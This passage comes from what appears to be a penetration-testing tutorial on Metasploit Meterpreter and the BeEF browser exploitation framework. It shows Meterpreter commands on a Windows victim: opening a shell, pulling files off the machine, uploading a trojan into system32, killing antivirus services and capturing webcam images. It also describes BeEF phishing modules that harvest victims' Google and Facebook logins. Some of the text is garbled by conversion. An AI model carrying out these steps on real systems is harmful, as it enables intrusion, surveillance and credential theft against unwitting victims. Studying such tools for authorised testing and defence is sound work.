File Edit View Search Terminal Help
meterpreter > shell
Process 2424 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd ..
cd \ldotsC:\Windows>cd ..
cd..
C:\searrowdir
dir
 Volume in drive C has no label.
 Volume Serial Number is DCD2-BA4F
 Directory of C:\ \setminus07/15/2017 12:30 AM
                                         52 important.txt
07/13/2009 11:20 PM <DIR><br>07/02/2017 12:55 AM <DIR><br>07/02/2017 12:55 AM <DIR>
                                            PerfLogs
                                            Program Files
                                            Program Files (x86)
07/02/2017 12:52 AM
                         <DIR>Users
07/09/2017 06:50 AM
                          <DIR>
                                            Windows
                 1 File(s)
                                          52 bytes
                 5 Dir(s) 8,534,827,008 bytes free
```
<span id="page-29-1"></span>

#### **download**

The "download" command downloads a file from the remote machine. Note the use of the doubleslashes when giving the Windows path.

```
Press ctrl + c to back to meterpreter
```

```
C: \searrow CTerminate channel 2? [y/N] y
meterpreter > download c:\\important.txt
[*] Downloading: c:\important.txt -> important.txt
[*] Downloaded 52.00 B of 52.00 B (100.0%): c:\important.txt -> important.txt
[*] download : c:\important.txt -> important.txt
```
Figure 43: Download File from Victim's Machine

#### <span id="page-30-0"></span>**upload**

As with the "download" command, we need to use double-slashes with the upload command. meterpreter > upload trojan.exe c:\\windows\\system32

#### **webcam\_list**

Will display currently available web cams on the target host.

#### **webcam\_snap**

The "webcam\_snap" command grabs a picture from a connected web cam on the target system, and saves it to disc as a JPEG image. By default, the save location is the local current working directory with a randomized filename.

#### **search**

The "search" commands provides a way of locating specific files on the target host. The command is capable of searching through the whole system or specific folders.

#### **ps**

The "ps" command displays a list of running processes on the target.

#### **killav**

The 'killav' script can be used to disable most antivirus programs running as a service on a target. meterpreter > run killav

[\*] Killing Antivirus services on the target...

#### **migrate**

Using the "migrate" post module, you can migrate to another process on the victim

## <span id="page-31-0"></span>**4.2 Using BeEF Browser Exploitation Framework**

Using BeEF browser exploitation framework we can do 255 different kind of attacks. I am showing few of them.

**Google Phishing:** We can send fake google account login page to the victims. When victims will try to login we will get the victims information.



#### Figure 44: BeEF Google Phishing Attacker Machine

<span id="page-31-1"></span>

<span id="page-31-2"></span>Figure 45: BeEF Google Phishing Victims Machine



Figure 46: Google Phishing, Attacker get the Victims information

<span id="page-32-0"></span>**Pretty Theft:** We can send fake facebook/linkedin/windows/YouTube account login page to the victims. When victims will try to login we will get the victims information.

![](_page_32_Picture_34.jpeg)

<span id="page-32-1"></span>Figure 47: Pretty Theft: Attacker can send fake login pages

![](_page_33_Picture_22.jpeg)

Figure 48: Pretty Theft: Fake Facebook login

<span id="page-33-0"></span>![](_page_33_Picture_23.jpeg)

<span id="page-33-1"></span>Figure 49: Pretty Theft: Attacker get the Victims Facebook login information

![](_page_34_Figure_1.jpeg)

**Redirect Browser:** We can redirect the victim's browser to different pages we want.

Figure 50: BeEF, Attacker can Redirect Victims to different pages

### <span id="page-34-2"></span><span id="page-34-0"></span>**Conclusion**

Like many security tools, the Metasploit framework and BeEF browser exploitation has great potential with some of the features that have been presented. But again like many security tools there is the possibility of misuse. It is up to the individual end user to decide how it will be used. The bad guys already possess the tools capable of doing what is now possible with the Metasploit and BeEF browser framework. Security practitioners need to know how those same bad guys might attack and what is possible.

### <span id="page-34-1"></span>**References**

- a. <https://www.cybrary.it/course/advanced-penetration-testing/>
- b. <https://www.cybrary.it/course/metasploit/>
- c. [https://www.cybrary.it/0p3n/protecting-yourself-against-beef-the-browser-exploitation](https://www.cybrary.it/0p3n/protecting-yourself-against-beef-the-browser-exploitation-framework)[framework](https://www.cybrary.it/0p3n/protecting-yourself-against-beef-the-browser-exploitation-framework)
- d. <https://www.lynda.com/Linux-tutorials/Ethical-Hacking-Exploits/512724-2.html>
- e. <https://www.offensive-security.com/metasploit-unleashed/>
- f. [https://www.sans.org/security-resources/sec560/misc\\_tools\\_sheet\\_v1.pdf](https://www.sans.org/security-resources/sec560/misc_tools_sheet_v1.pdf)
- g. <https://null-byte.wonderhowto.com/how-to/perform-attack-over-wan-internet-0168583/>
- h. [https://null-byte.wonderhowto.com/how-to/beef-browser-exploitation-framework-project](https://null-byte.wonderhowto.com/how-to/beef-browser-exploitation-framework-project-over-wan-0168022)[over-wan-0168022](https://null-byte.wonderhowto.com/how-to/beef-browser-exploitation-framework-project-over-wan-0168022)
- i. [https://null-byte.wonderhowto.com/how-to/hack-like-pro-ultimate-command-cheat-sheet-for](https://null-byte.wonderhowto.com/how-to/hack-like-pro-ultimate-command-cheat-sheet-for-metasploits-meterpreter-0149146/)[metasploits-meterpreter-0149146/](https://null-byte.wonderhowto.com/how-to/hack-like-pro-ultimate-command-cheat-sheet-for-metasploits-meterpreter-0149146/)
- j. <https://www.cyberciti.biz/faq/linux-unix-vim-save-and-quit-command>